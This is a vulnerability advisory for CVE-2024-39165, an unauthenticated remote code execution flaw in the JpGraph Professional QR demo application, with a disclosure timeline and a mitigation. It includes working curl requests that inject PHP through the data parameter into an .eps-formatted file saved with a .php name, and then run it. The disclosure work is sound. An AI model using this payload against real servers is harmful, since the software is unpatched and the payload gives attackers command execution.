JpGraph Professional Version - Pre-Authenticated Remote Code Execution
25/06/2024 - Téléchargement
Product
JpGraph Professional Version
Severity
Critical
Fixed Version(s)
N/A
Affected Version(s)
≤ 4.2.6-pro
CVE Number
CVE-2024-39165
Authors
Description
Presentation
JpGraph is an Object-Oriented Graph creating library for PHP. The library is ready to be used by any PHP scripts (both CGI/APXS/CLI versions of PHP are supported). It offers different functionalities such as 3D effects, pie charts, geo maps, stock graphics and others.
Issue(s)
An unauthenticated demo application included in the professional version of JpGraph can be abused to write arbitrary data to files with arbitrary extensions, leading to remote code execution.
Timeline
| Date | Description |
|---|---|
| 2024.02.27 | Advisory sent to JpGraph |
| 2024.03.13 | JpGraph has been contacted a second time |
| 2024.05.30 | JpGraph has been contacted a third time |
| 2024.06.25 | Public release |
Technical details
Description
The JpGraph Professional Version library includes a QR Code feature with an associated demo application in the /jpgraph/QR/demoapp folder.

The Data input field is used to define the value to store inside the QRCode. Options such as Save to let users define the name and the extension of the output file after the QRcode is generated. In the demo application context, files are stored under the demoapp folder.
However, different Image formats are available such as PNG, JPEG, GIF, WBMP, Postscript, EPS and ASCII. Only the EPS format used for Adobe products, keeps the data stored in the Data field after the creation process.

Therefore, using the EPS image format and an output file with a .php extension leads to arbitrary code execution. It can be triggered by accessing the generated file under the demoapp folder, e.g /jpgraph/QR/demoapp/synacktiv.php.
Command execution can be achieved using the following request:
$ curl -X GET 'http://target.local/jpgraph-4.2.6-pro/QR/demoapp/qr_image.php?data=<?=`id`?>&encoding=-1&modwith=1&version=-1&errcorr=-1&imgformat=eps&filename=synacktiv.php&submit=Create'
The code to be executed is defined inside the data= parameter. It will be injected in the file specified inside the parameter filename=. Because the output file has a PHP extension, when accessing it, the code will be triggered. In this example, the command id defined between PHP tags <=`id`?> will be written into synacktiv.php file.
The JpGraph folder may change in your environment.

To retrieve the result of the command execution, a file is created under the /demoapp/ folder with the name define in filename= :
$ curl 'http://target.local/jpgraph-4.2.6-pro/QR/demoapp/synacktiv.php'
%!PS-Adobe EPSF-3.0
%%Title: QR Barcode 1-M, mask=2
%%Creator: JpGraph Barcode http://jpgraph.net/
%%CreationDate: Thu 30 May 09:25:57 2024
%%BoundingBox: 0 0 58 58
%%EndComments
%%BeginProlog
%%EndProlog
%Module width: 2 pt
%Data: uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev)
%Each line represents one row and the x-position for black modules: [xpos]
2.05 setlinewidth
Impact
This vulnerability allows an unauthenticated attacker to execute arbitrary code on the underlying server, because the file extension is not filtered, and the data field is not properly sanitized.
Recommendation
There is no official patch at the moment. If you are impacted, it is recommended to delete all the /demoapp/ folder in the JpGraph tree. This part of the product is not needed for it to work properly and is only provided for testing purposes.
